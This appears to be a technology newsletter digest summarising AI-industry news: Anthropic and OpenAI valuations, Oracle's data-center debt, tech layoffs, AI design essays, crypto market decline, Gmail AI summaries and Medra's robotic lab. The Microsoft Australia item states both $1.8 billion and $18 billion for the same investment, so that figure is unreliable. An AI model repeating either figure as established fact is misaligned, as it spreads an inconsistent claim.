ChatGPT creator OpenAI is currently trading at around $880 billion on Forge Global – roughly equivalent to its $852 billion valuation from its latest funding round.
The inflated value of Anthropic, which owns the Claude chatbot, appears to come from a shortage of available shares, with shareholders reportedly being inundated with unsolicited offers for their stakes.
"Just got offered a $1.05 trillion valuation on my Anthropic shares from a very well known growth fund," Anthropic investor Jesse Leimgruber wrote in a post to X. "Absolutely wild."
Investor interest has been driven by Anthropic's revenue growth, which has risen rapidly amid mass adoption of its Claude Code tool among developers, as well as partnerships with tech giants like Amazon and Palantir.
The firm's annualised run rate rose from $9 billion in late 2025 to $39 billion in March 2026, according to figures seen by Business Insider.
"We receive daily offers, from the ridiculous to the sublime," Bradley Horowitz, a partner at Wisdom Ventures and an early investor in Anthropic, told the publication.
"It's almost less about the return than being able to say they're an Anthropic investor."
Rainmaker Securities CEO Glen Anderson, who received an offer to buy Anthropic shares at a $960 billion valuation, added: "It's been an epic run for Anthropic. Everybody wants to be part of a generational opportunity in AI, and right now, Anthropic is in the pole position."
Some people have even offered to exchange their property for Anthropic shares, according to a post on LinkedIn.
The Independent has reached out to Anthropic and OpenAI for comment.

Oracle's Deluge of AI Debt Pushes Wall Street to the Limit
Oracle's $300 billion AI data center partnership with OpenAI has saturated Wall Street's debt markets, forcing banks to reject new projects and pushing developers to find alternative tenants or financing structures.
Deep dive
- Banks like JPMorgan struggled for months to syndicate billions in construction loans for Oracle-leased data centers in Texas and Wisconsin, as institutional investors hit regulatory limits on single-counterparty exposure
- The concentration problem forced at least one developer (Crusoe) to switch from Oracle to Microsoft as tenant for an Abilene, Texas expansion after lenders refused to finance more Oracle exposure
- Oracle-related project finance deals are among the largest ever: $10 billion for Crusoe's original Abilene site, $38 billion for Vantage's Texas/Wisconsin campuses, and $18 billion for Stack's New Mexico facility
- Oracle plans to raise $50 billion in stock and bonds for 2026 needs, but Morgan Stanley analysts estimate the company still requires over $100 billion more for 2027 and early 2028
- Big tech companies are projected to spend $3 trillion on AI through 2028 but can only self-fund about half from cash generation, making debt access critical to AI infrastructure buildout
- Oracle is in a comparatively weaker financial position than rivals like Google, Microsoft, and Meta—it has a lower investment-grade credit rating, more existing debt, and is currently burning cash
- The cost of protecting Oracle bonds against default via credit-default swaps quadrupled between late September and late March 2026, though it has declined slightly since
- Most of the borrowing was structured as short-term construction loans by data center developers with Oracle as tenant and OpenAI as subtenant, keeping the debt off Oracle's balance sheet
- Vantage's Texas and Wisconsin loans took until Q4 2025 to largely syndicate and required more than 50 lenders to achieve successful distribution levels
- Related Digital's Michigan data center campus chose Bank of America as lead arranger partly because it had less Oracle exposure than competing banks, and switched to bond issuance after seeing the construction-loan market struggles
- Wall Street is generally providing flexible financing for the most creditworthy tech companies like Google, Microsoft, and Meta, but Oracle's financial profile makes lenders more cautious
- Any slowdown in data center construction would hamper AI companies already hitting limits on what they can offer users as computing demand exceeds supply
Decoder
- Counterparty exposure limits: Regulatory and internal risk rules capping how much money a bank or investor can lend to or have tied up with a single borrower or tenant
- Syndication: The process where a lead bank distributes portions of a large loan to other lenders to spread risk and free up balance sheet capacity
- Project finance: Loans structured around a specific project (like a data center) where the debt is secured by the project's assets and future cash flows rather than the developer's overall creditworthiness
- Credit-default swaps (CDS): Insurance-like contracts that pay out if a company defaults on its bonds; rising CDS costs indicate markets see increased default risk
- Investment-grade rating: A credit rating indicating relatively low default risk, typically BBB-/Baa3 or higher from rating agencies; Oracle has this but at a lower level than tech giants
- Burning cash: Spending more cash than the company generates from operations, requiring external financing or asset sales to fund activities
Original article
Oracle's $300 billion megadeal with OpenAI is testing the limit of Wall Street's appetite for debt tied to the datacenter boom. Banks have struggled for months to spread the risk of the billions of dollars in loans they made to build data centers leased to Oracle in Texas and Wisconsin. Bank balance sheets are now clogged, constraining the financing prospects of future projects tied to Oracle and OpenAI. Silicon Valley needs access to debt to meet its goals for AI-related spending, but so far, Wall Street is largely giving a blank check for the AI ambitions of the most creditworthy tech companies.

AI Coding Firm Cognition in Funding Talks at $25 Billion Value
Cognition AI, maker of the Devin AI coding assistant, is raising funding at a $25 billion valuation amid a consolidation wave in AI developer tools.
Original article
Cognition AI is in early talks to raise a round of funding that would more than double its valuation to $25 billion. The talks are ongoing and the terms could change. Cognition uses AI to streamline the process of writing and debugging code, with a focus on selling to businesses. Its flagship product, Devin, is being used by companies like Anduril and Microsoft.

Microsoft to invest $1.8B in Australia to expand AI, cloud, and digital infrastructure
Microsoft is committing $18 billion to expand AI and cloud infrastructure in Australia by 2029, its largest investment in the country to date.
Decoder
- Azure: Microsoft's cloud computing platform and service offering
- GPU offerings: Graphics processing units optimized for AI and machine learning workloads, increasingly sold as cloud services
- Cloud regions: Geographically distributed data center clusters that provide localized cloud services with lower latency and data residency compliance
Original article
Microsoft is investing $1.8 billion to significantly expand its cloud computing and artificial intelligence infrastructure across Australia.

Microsoft Offers Its First Ever Buyouts to Shape Workforce Around AI Push
Microsoft is offering voluntary buyouts to long-tenured employees for the first time as it restructures around AI, signaling major organizational pressure despite its early OpenAI advantage.
Deep dive
- Microsoft is offering voluntary buyouts to approximately 7% of its U.S. workforce (roughly 8,750 employees out of 125,000 U.S. staff as of June 2025)
- Eligibility requires employees to be at senior director level or below, with combined age and years of service totaling at least 70
- The program coincides with changes to how Microsoft awards stock compensation, which will no longer be directly tied to bonuses
- Microsoft's stock has declined nearly 20% over the past six months despite the company's major investment in OpenAI
- Key concerns driving the decline include dependence on OpenAI, difficulties building proprietary AI models, and industry-wide worries about AI data center costs versus returns
- CEO Satya Nadella has reshuffled leadership extensively, including creating a unified Copilot team under Jacob Andreou in March 2026
- Mustafa Suleyman, hired as Microsoft AI CEO in 2024, saw his responsibilities narrowed to focus specifically on proprietary AI models
- Notable 2026 departures include Rajesh Jha (38-year veteran, EVP of experiences and devices) and Phil Spencer (38-year gaming CEO)
- The company laid off more than 15,000 employees in 2025 across sales, Xbox, and other departments
- Microsoft's Copilot AI products have faced challenges with consumer confusion and interoperability issues
- The voluntary retirement program is positioned as part of efforts to "simplify to move faster" according to Chief People Officer Amy Coleman
Original article
Microsoft is offering long-tenured employees voluntary buyouts. The voluntary retirement program is part of a broader shift by the company to alter its performance system and how it awards bonuses and stock options. It is only being offered to a small percentage of long-serving employees in the US. To be eligible, employees must be at a senior director level or below, and their years of employment and age must add up to at least 70.

Meta will cut 10% of workforce as company pushes deeper into AI
Meta is laying off 10% of its workforce as it shifts resources toward generative AI, where it trails competitors like OpenAI and Google.
Deep dive
- Meta plans to eliminate approximately 8,000 positions (10% of workforce) beginning May 20, plus 6,000 unfilled roles
- The layoffs follow previous cuts in January (10% of metaverse workers, roughly 1,000 in Reality Labs) and March (hundreds across multiple units)
- Meta explicitly cites the need to improve efficiency while focusing on generative AI, where it acknowledges lagging behind OpenAI, Google, and Anthropic
- The company is shifting content moderation from third-party contractors to AI systems, eliminating another traditional workforce category
- Meta's workforce has declined from 86,482 in late 2022 to 78,865 as of December 31, reversing pandemic-era hiring spree
- The cuts are part of a broader tech industry pattern: Microsoft offering voluntary buyouts to 7% of US employees, Amazon cutting 16,000 jobs in January
- Meta recently debuted its first major AI model since hiring Scale AI's Alexandr Wang, signaling renewed commitment to AI development
- The company revealed it's using employee tracking software called Model Capability Initiative that captures keystrokes and mouse clicks to train AI agents
- Meta shares fell 2.4% on the news and are roughly flat for the year
Original article
Meta plans to lay off around 8,000 employees beginning on May 20. The company says the job reductions are necessary to improve efficiency as it focuses its efforts on generative AI. Meta's annual report in January indicated that it had a global workforce of 78,865 employees as of December 31. Job cuts are picking up across the tech sector due to the AI boom.
Coding is a Meta-Task
An opinion piece argues that AI models' focus on coding isn't limiting because coding is fundamentally structured problem-solving that transfers to other domains.
Original article
Coding is a Meta-Task
I think a lot of people are confused about modern AI models being mostly "coding models", and thinking that because of this they're not good for other types of work.
I think that's the wrong way to think about it.
I'd say the primary reason so many AI labs are optimizing for coding is probably because augmenting/replacing coding work is immediately helpful to companies and developers. In other words, it makes money. So, no mystery there.
The meta-reason
But I think a bigger reason these models are so good at things is because coding is a meta-skill.
Coding, or code really, is fundamentally a structured type of problem solving. And when a model gets better at coding, it gets better at solving all kinds of problems at the same time.
So when a model gets better at coding, it's getting better at getting better.
So next time you hear some model is doing really well on coding, remember that that maps pretty closely to it getting better at doing everything.

Product design in 2026: the beginning of a fantastic voyage?
Product design is evolving from execution-focused mockup creation to strategic influence as AI coding tools and multidisciplinary team structures remove traditional barriers around business decisions, engineering, and innovation.
Decoder
- Product triad: Team structure where product managers, designers, and engineers collaborate equally on decisions rather than designers just executing orders
- Vibe coding: Using AI tools to generate functional code through natural language or visual input without deep programming expertise
- InVision/Zeplin: Legacy design prototyping tools from the 2010s that linked static mockups together to simulate interactions
Original article
Design is shifting from a constrained, execution-focused role to a more influential position as barriers in product decision-making, engineering, and innovation fall—largely due to multidisciplinary teams and AI tools. This enables designers to engage in business, code, and strategy, expanding their impact beyond interfaces. As a result, the role is moving toward strategic “designer-builder” thinking, where imagination and the ability to connect user needs, business goals, and technology matter more than tool skills.

The deceptive nature of today's AI conversation design and how to fix it
AI chat interfaces that mimic human behavior to build trust may be crossing into manipulative territory, and designers should pivot toward transparency instead.
Deep dive
- AI conversation design originally aimed to make interactions more natural and accessible, but has evolved toward mimicking human behavior in ways that build false intimacy
- Human-like conversational patterns (empathy displays, casual language, emotional responses) encourage users to form emotional attachments to AI systems
- This emotional connection reduces users' critical evaluation of AI outputs and makes them more susceptible to persuasion or manipulation
- Chat interfaces often use subtle nudges toward engagement, compliance, or continued interaction that benefit the platform more than the user
- The design pattern exploits psychological tendencies humans have toward anthropomorphization and social reciprocity
- Transparent design principles include using direct, concise language that doesn't pretend to be casual conversation between peers
- AI systems should explicitly surface uncertainty and confidence levels rather than presenting all responses with equal authority
- Fake emotional cues (like "I'm excited to help you with this") should be eliminated since the AI has no emotions to express
- Honest treatment means acknowledging limitations upfront and not using conversational tricks to maintain engagement
- This shift toward transparency may feel less "friendly" initially but builds healthier, more honest user relationships with AI tools
- The design challenge is balancing accessibility for non-technical users with honesty about what the system actually is and does
Original article
Modern AI conversation design has shifted from making interactions more user-friendly to potentially becoming deceptive, as chat interfaces increasingly mimic human behavior to build trust and influence users. This human-like approach can encourage emotional attachment, reduce critical thinking, and subtly nudge users toward engagement or compliance. A better direction is to move away from pretending AI is human and instead design for transparency—using clear, concise language, surfacing uncertainty, avoiding fake emotional cues, and treating users honestly to reduce manipulation and improve trust.

The chat box isn't a UI paradigm. It's what shipped
Chat interfaces became the default for AI products because they were fast to ship, not because they're good user experience design.
Deep dive
- Chat interfaces won because they mapped directly to how large language models work internally, making them trivial to implement as a minimum viable product
- Forcing users to express intent through prose creates unnecessary friction compared to forms, buttons, and other established UI patterns that directly capture structured input
- Chat hides the structure and affordances that good interfaces typically expose, making users guess what's possible rather than showing available actions
- The cognitive load of formulating requests in natural language is higher than selecting from visible options or filling structured fields
- Conversational interfaces work well for some contexts like customer support, but become inefficient for repeated or structured tasks
- The industry is already moving beyond pure chat by embedding AI capabilities into existing workflows and tools rather than isolating them in a chat box
- Examples include AI-powered editors, inline suggestions, and contextual tools that don't require conversational interaction
- Intent-based interaction doesn't inherently require conversation—users can express intent through direct manipulation, selections, and structured inputs
- The future likely involves smaller, focused AI integrations tailored to specific tasks rather than one general-purpose conversational interface
- This represents a maturation from "ship something that works" to "ship something that works well" as AI UX design evolves beyond the initial hype cycle
Decoder
- UI paradigm: A fundamental pattern or model for how users interact with software interfaces
- Cognitive load: The mental effort required to use an interface or complete a task
- Intent-based interaction: Interfaces that focus on capturing what users want to accomplish rather than how they express it
- Affordances: Visual or functional cues that show what actions are possible in an interface
Original article
Chat-based AI interfaces became the default because they were quick to build, not because they work well—forcing users to express intent in prose and making interactions inefficient compared to established UI patterns. This creates unnecessary cognitive load and hides structure that good interfaces typically expose. The industry is already moving past chat by adding more visual, task-specific interfaces like editors and embedded tools, showing that intent-based interaction doesn't require conversation. The future of AI UX will focus on smaller, structured integrations rather than a single all-purpose chat box.

Design director Paul O'Brien: when imposter syndrome hits, does this mean you're in the wrong job?
A designer's severe imposter syndrome turned out to signal environmental mismatch rather than lack of talent, leading him to rebuild confidence through freelancing and intentional career choices.
Original article
A designer's struggle with imposter syndrome turned out to be less about ability and more about being in the wrong environment, where the work didn't align with his strengths. After going freelance, he gained validation through diverse projects and recognition, which helped rebuild confidence and prove that context—not talent—was the issue. Over time, he shifted from seeking validation to choosing work intentionally, emphasizing that creative confidence grows through experience and the right fit. The key takeaway: one role or environment doesn't define your ability. Finding alignment is often more important than questioning your skill.

Design isn't Dying. It's Shifting Left
Microsoft's design team argues that design work is moving from interface layers into AI model configuration itself, where the output is the experience.
Deep dive
- "Shifting left" traditionally means moving work earlier in the development process to catch problems before they become expensive—for design, it now means engaging with the technology stack (APIs, data, models) instead of only working in tools like Figma
- Microsoft's Tech Futures team designs in code and wires real APIs into prototypes to surface gaps that static screens can't reveal
- In model-forward systems powered by LLMs, the model's output is the experience itself, and probabilistic systems never produce the same output twice
- Design challenge shifts from predictable navigation patterns to behavioral consistency—a visual thinker should always get visual responses, detail-oriented users shouldn't get breezy summaries
- Different users have different cognitive patterns (granular vs big picture, analytical vs visual, concise vs elaborate) that should shape how the model responds to identical queries
- Personal working patterns vary dramatically and change over time, requiring systems that understand individual context like calendar patterns, work/life priorities, and communication preferences
- Human signals must be encoded at the model and intelligence level from the start, not bolted on later as interface features
- This requires understanding data behavior at its edges and what a "good" output means to specific individuals in specific moments, not population averages
- The core principle remains unchanged—design is about deeply understanding people and making systems work for them, just manifesting in different technical forms
Decoder
- Shifting left: Moving work earlier in the development process or deeper into the technology stack to identify problems before they become costly
- Model-forward: Systems where AI models like LLMs are the primary interface rather than traditional UI elements controlling the experience
- LLM: Large Language Model, AI systems that generate probabilistic outputs based on prompts and training data
- Tech stack: The layers of technology (databases, APIs, models, interfaces) that compose a software product
Original article
As AI reshapes product development, design is "shifting left" — moving deeper into the technology stack, now reaching into the model layer itself. In model-forward systems, the output is the experience, demanding behavioral design tailored to individual users rather than predictable interface patterns. The core principle remains unchanged: understanding people deeply so the systems built around them actually work for them.
Money & Ideas in Crypto
Crypto venture funding has contracted sharply since 2021 as founders shift to AI, forcing funds to exit, pivot to "frontier tech," or bet that 95% of financial infrastructure migration to crypto still remains.
Decoder
- LP: Limited Partner, the institutional investors (pension funds, endowments) who provide capital to venture funds
- ZIRP: Zero Interest Rate Policy era, the period of near-zero rates that ended in 2022 and fueled excessive venture investment
- Power law: The venture capital pattern where a tiny fraction of investments generate the vast majority of returns
- LPA: Limited Partnership Agreement, the legal contract that defines what assets a fund can invest in
Original article
Crypto venture activity has contracted sharply since 2021, with founders migrating to AI, token returns compressing, and LP allocations shrinking, prompting funds to exit, broaden mandates (Paradigm rebranding to "frontier technologies"), or hold focus. There is a case for staying in crypto, as AI venture is the most competitive market in two decades and industrial/deep tech is capital-intensive in ways that don't suit crypto-native investors. The bull case rests on adoption metrics: non-USD stablecoin float remains negligible and roughly 95% of financial system migration to crypto rails is still ahead.
What Is There Left to Do?
A crypto trader analyzes why the industry is contracting in 2026, citing an innovation drought, quantum computing threats, and AI-powered exploits that have made DeFi yields economically unattractive.
Deep dive
- The "OTHERS" market cap (all cryptocurrencies excluding major coins) has dropped from approximately $450 billion to $180 billion, while traditional stock markets are experiencing a speculative mania in quantum, photonics, and other emerging technologies
- Open interest in crypto derivatives is down roughly 60% since October 2025, indicating dramatically reduced trading activity and market participation
- DeFi protocols have lost $795 million to exploits in the first four months of 2026 alone, with Claude Mythos (an LLM tool) reportedly enabling more sophisticated attacks
- The rational hurdle rate for DeFi yields has jumped from 15-25% APR to 50-60% APR due to increased hack risks, quantum threats, and the opportunity cost of risk-free rates
- Only 12 token projects generate more than $50 million in annual revenue, with just three (HYPE, PUMP, JUP) scoring 7 or above on value accrual metrics
- VC activity has contracted sharply, with most firms only participating in late-stage Series B+ rounds, stablecoin payment startups, or quantum-resistant cryptography projects like Project Eleven and Oratomic
- Discretionary traders are finding limited opportunities, with news-driven price reactions becoming muted as retail participation has dried up, forcing them to pivot to prediction markets and traditional equities
- Yield farming deals have largely moved offchain, with traders preferring traditional finance instruments like STRC fixed coupon notes at 11.5% nominal (15-20% risk-adjusted yield)
- The memecoin market has effectively peaked following the Trump family token launches, with recent tokens experiencing extreme volatility (pump to $200 million, crash 90%+ within hours) and maximum realistic returns compressed to 10x
- Systematic traders and basis traders are pivoting to niche strategies like arbitraging prediction markets, trading Pendle principal tokens, or exploiting new perpetual DEX liquidity gaps
- The author is winding down their Polymarket arbitrage operation (generating ~15% APR on up to $250k) post-airdrop due to deteriorating risk-reward from trading fees and recent npm package poisoning attacks
- Quantum computing threats targeting Bitcoin's cryptographic foundations are expected to materialize by 2029, creating an existential timeline for the industry to adopt quantum-resistant algorithms
- The analysis suggests crypto has entered an "adoption phase" for payments and remittances rather than an innovation phase, with institutional infrastructure already built out
- Working at Layer 1 blockchain foundations is characterized as a "dead-end" career move despite good compensation, with better opportunities at stablecoin fintechs (Circle, OpenFX, Tempo, Arc, Plasma) or trading platforms (Polymarket, Kalshi, Hyperliquid)
- The author is pivoting to AI-focused work, specifically automating analyst tasks like insider wallet tracking and exploring fine-tuning models for crypto/finance data, while researching the AI stack, physical AI, and "AI rollup" business models
Decoder
- OTHERS market cap: Total market capitalization of all cryptocurrencies excluding the top few major coins like Bitcoin and Ethereum
- Open interest (OI): Total value of outstanding derivative contracts (futures, options) that haven't been settled yet, indicating market activity levels
- DeFi: Decentralized Finance, blockchain-based financial services like lending, trading, and yield generation without traditional intermediaries
- APR: Annual Percentage Rate, the yearly return on an investment before compounding
- Claude Mythos: An LLM-based tool reportedly being used to discover and exploit vulnerabilities in smart contracts
- TVL: Total Value Locked, the amount of capital deposited in a DeFi protocol
- Basis traders: Traders who profit from price differences between spot markets and futures contracts
- MC: Market capitalization, the total value of a token calculated by price multiplied by circulating supply
- Value accrual: How well a token captures value from the protocol's revenue and directs it to token holders
- Pendle PTs/Boros: Principal Tokens and related yield-bearing derivatives on the Pendle protocol that separate yield from principal
- HIP-3 markets: A specific type of market structure on Hyperliquid exchange
- Onchain trencher: A trader who buys extremely low market cap tokens directly on-chain hoping for massive gains
Original article
Crypto markets in 2026 face three converging pressures: an innovation drought spanning 2-3 years, quantum computing threats targeting Bitcoin's cryptographic foundations by 2029, and LLM-enabled exploit tooling (Claude Mythos) that has pushed DeFi's rational hurdle rate to 50-60% APR. The OTHERS market cap has contracted from ~$450B to ~$180B, open interest is down ~60% since October 2025, and $795m was extracted from DeFi protocols in the first four months of 2026. Capital is rotating to tradfi fixed coupon notes at 15-20% risk-adjusted yield and prediction markets, while VC activity clusters around quantum-resistant startups and a handful of revenue-generating protocols, with only ~12 token projects generating more than $50m per year.
AI Summaries in Gmail
Google is rolling out AI-powered search summaries in Gmail that answer natural language questions by synthesizing information across multiple email threads.
Decoder
- Gemini for Workspace: Google's AI assistant product for business email and productivity tools
- AI Overviews: Google's feature that uses AI to generate summarized answers from search results or content
- Workspace Intelligence: Google's AI capabilities built into Workspace products
Original article
During its Google Cloud Next conference on Wednesday, the company announced a slew of Workspace-focused updates, including the addition of its AI Overviews feature to Gmail. The feature, which today uses AI to summarize Google Search results, will now do the same for Gmail users in the workplace.
According to Google, this will allow Gmail users to ask questions in search using natural language and then get concise answers without having to open and read different emails.
The company suggests the feature could be used to ask business-related questions about topics typically shared in emails, like those about performance improvements, project milestones, invoices, comments on decks, trip details, and more with straightforward answers.
The AI Overview will create an instant summary pulled from across multiple emails and conversations.

While not everyone prefers to have AI as their first step to finding an answer, it is rapidly becoming the norm, both within Google's products and elsewhere on the web.
In this case, Google says the AI Overviews in Gmail will be the default setting if the company has Gemini for Workspace in Gmail enabled and if Workspace Intelligence access to Gmail is enabled. (End users must have "Smart features in Gmail, Chat, and Meet" and "Google Workspace smart features" enabled, too.)
The feature was previously available to consumers with Google AI Pro and Ultra subscriptions. Google says it will also now come to business, enterprise, and education customers as well through the following products:
- Business: Business Starter, Standard, and Plus
- Enterprise: Enterprise Starter, Standard, and Plus
- Consumers: Google AI Pro and Ultra
- Other Editions: Frontline Plus
- AI Add-ons: Google AI Pro for Education
Alongside the launch, Google said it's also making AI Overviews in Drive broadly available to eligible Workspace and Google AI plans. It was previously in beta.

A Hundred Robots Are Running A Bio Lab
A startup has deployed 100 robot arms in a San Francisco warehouse that can operate standard lab equipment autonomously, aiming to close the gap between AI drug design and physical testing.
Deep dive
- The 38,000 square foot warehouse contains about 100 robotic arms, each positioned beside different lab instruments, with small courier robots ferrying materials between stations continuously
- Traditional lab automation only works with about 5% of instruments because most equipment (centrifuges, pipettes) was designed for human hands, not rigid APIs
- The physical layer uses cameras on every arm and bench plus nine sensors that log exact pipette angles, insertion depths, and timing – capturing tacit knowledge that normally disappears when experienced scientists leave
- The AI layer is a software agent that reads results, identifies problems, proposes protocol changes, and can rewrite protocols either autonomously or with human approval
- In one customer experiment, the AI diagnosed why antibodies weren't binding (0% success), designed a diagnostic test, added a vortexing step, and improved binding to over 70% without human engineering
- The arms are general-purpose hardware from Toyota's supplier; Medra's software makes them lab-specific through computer vision and manipulation models
- More than 85% of customer requests are protocols Medra has never run before, but the system handles this by using agents to build simulations from JSON files and optimize layouts
- Customers own their experimental data (sequences, targets, candidates), but Medra retains process knowledge (pipette angles, vortex duration, timing) creating a compounding data advantage
- One remaining gap: the system cannot distinguish colorless liquids from each other, so humans still manually load consumables
- Founder Michelle Lee pivoted from becoming an NYU professor after AlphaFold 2's release, initially built standardized cell culture boxes but rebuilt the entire system for customization after all pilots failed
- Lee models Medra after TSMC as manufacturing infrastructure for drug discovery, with a national security argument that US pharmaceutical manufacturing has moved to China and America needs domestic capacity
- The robots run continuously 24/7, processing jobs on a queue that doesn't stop at 5pm or take weekends, multiplying throughput beyond human working hours
Decoder
- AlphaFold 2: DeepMind's AI system that predicts protein structures, released in 2021, trained on fifty years of structural biology data
- TSMC: Taiwan Semiconductor Manufacturing Company, the world's largest chip manufacturer that produces chips for other companies rather than designing its own
- Vortexing: Rapidly spinning a sample to mix it thoroughly, a common lab technique
- Pipette: Laboratory tool for precisely measuring and transferring small volumes of liquid
- Throughput: The amount of work or number of experiments that can be completed in a given time period
- Rotor: The spinning component inside a centrifuge that holds samples during high-speed rotation
- Reagent: A substance used in a chemical reaction to detect, measure, or produce other substances
- Protocol: A detailed set of step-by-step instructions for conducting a scientific experiment
Original article
A Hundred Robots Are Running A Bio Lab
Meet Medra and the pharma factory for the AI age
The small robot has brushed past me five times in the last hour.
It runs loops around the perimeter of the third floor of this bio lab, serving as a courier. The machine's job is to visit workstations and keep other robots - arms bolted to lab benches - fed with whatever they need be it pipette holders, sealed plates or something in a labeled bag. The little bot is relentless and unconcerned about me or much else beyond its job. Out of the corner of my eye, I spot chairs still rotating slowly on their bases from where it clipped them on the last pass.
About a hundred robotic arms fill this room, each one positioned beside a different scientific tool. The arms must deal with centrifuges, incubators, chambers and tubes. They run simultaneously and continuously. The small robot links them together, ferrying consumables between stations the way a junior scientist carries things between benches. Except the benches are robots. And so is the assistant.
All of this is the brainchild of Michelle Lee, the founder and CEO of Medra. And, at this moment, she's rather proud that one of her robots has learned to open and close a glass door with ease.
MEDRA TODAY
formally announced the opening of its 38,000 square foot warehouse in San Francisco. The company runs what it calls "physical AI scientists": general-purpose robot arms with cameras mounted near their grippers and nine different sensors - all governed by software that lets the arms operate lab instruments the way a trained human would.
Standard lab automation gear, the kind that has existed for two decades, comes with dated APIs and rigid interfaces. Only about five percent of the instruments sitting on a scientist's bench fall into the "can be automated" category. The rest — centrifuges you open and balance, pipettes you grip and tilt and time — were designed for hands. Medra thinks it has technology to automate the old and the new. Its software uses computer vision and manipulation models to adapt to the instruments that labs already own. Lee says that, if successful, Medra's physical AI scientists can bump the overall automation number for bio-tech tasks from five percent to seventy-five percent.
THE PLATFORM
works in two linked layers.
The first is physical: cameras are mounted on every arm and every lab bench with the nine sensors doing yet more monitoring. When an arm opens a centrifuge, for example, the wrist camera reads the rotor angle to balance the load. When a pipette misses a pick-up, the system catches the mistake and sends a notification. The sensor network logs the exact angle of every pipette tip, the exact depth of its insertion, the timing between reagent additions — all of it automatically. With humans in a lab, this layer of practice is tacit — an experienced scientist builds intuition for what to do over years, and once they leave or retire, their knowledge goes with them. Medra's sensors would be among the first systems to put this information on the record. "The way science sometimes works is super subtle," Lee says. "You vortex it thirty seconds more, shake a certain way, suddenly it starts working. How do you capture that? The robots just capture exactly what they do."
The second layer is the AI scientist: a software agent that reads the results, identifies what's going wrong, proposes protocol changes, and rewrites the protocol itself. It can run autonomously or hold for human approval. According to Lee, one customer ran an experiment to test whether their antibodies would bind to a target protein. The answer came back zero — meaning the antibodies weren't sticking to anything. The AI scientist narrowed the problem to two hypotheses, designed a test to distinguish them, proposed adding a vortexing step mid-protocol, and watched binding jump from zero to more than seventy percent.
There was no automation engineer involved - just a chat interface and an arm. The doing and the thinking on one platform.
The arms are general-purpose hardware, sourced from the same manufacturer that supplies Toyota factories. The software is what makes them useful in a lab context.
"We adapt general robots for the reality we live in," Lee says.
We're in the midst of an AI-for-bio boom with a bottleneck problem. Companies like Chai Discovery can now design drug candidates at a pace that would have been unthinkable five years ago. But a designed molecule is not a validated one. Every drug candidate still has to be synthesized and tested in a physical lab by physical scientists who can only run so many experiments in a day. The software has sprinted ahead of the hardware.
Whether Medra is the company that closes the gap is another question. Lab automation and versions of "AI scientists" have been overpromised for two decades. But somebody has to build the throughput. A hundred arms running in San Francisco is a worthy attempt.
Medra's old lab was 4,000 square feet and had a handful of robots in training. This new building has three floors of weight-bearing concrete and 38,000 square feet of space. Back in November, Medra had 15 employees. Now, it's up to 45. Five customers have experiments scheduled to run across the robot army inside of the only autonomous lab in the city.
Customization is Medra's moat. A new customer describes their protocol: instruments, throughput, consumables. An agent asks questions, builds a simulation from a JSON file, optimizes the layout, and runs the protocol virtually before the first arm moves. More than eighty-five percent of customers arrive with a request Medra has never fulfilled before. Because the software and hardware layer is consistent across protocols, reconfiguring from one setup to a hundred doesn't require massive rebuilding. Over the last three months, Medra went from none of these systems in the building existing to a hundred arms running antibody binding.
Medra's customers own their experimental data: the sequences, the targets, the candidates. What Medra retains is process knowledge – the pipette angle that produced good results, the vortex duration, the timing between reagent additions. The data edge compounds the more protocols the company runs.
One gap, though, remains. The system can detect a missing plate, catch a dropped tip, and read a centrifuge rotor. It cannot distinguish one colorless liquid from another. Humans still open boxes and load the consumables. For now, there's no way around it.
LEE GREW
up in Taiwan and came to America at fourteen. Her family worked in chemical engineering, and so, as one does, she studied chemical engineering, built a go-kart in undergrad, won a grant for an iPhone, and spent 2015 interning at SpaceX. You can hear traces of her time at SpaceX - and remnants of Elon Musk's unwavering commitment to speed and infrastructure — in the conviction in her voice. Just ten years ago, everyone she knew at Google was praising Project Loon – Starlink seemed like insanity.
Now, she tells me, "Starlink feels inevitable."
Lee was supposed to become a professor at NYU. Then, in 2021, AlphaFold 2 was released, and she started thinking through why it worked. Protein folding was solvable because fifty years of structural data existed to train on. Data for problems like drug target validation, antibody design and gene function is still limited, and the only way to get more data is to run more experiments. Labs can run only as many experiments as they have scientists, and scientists, like all humans, have limited working hours and, when they leave, take their technique with them.
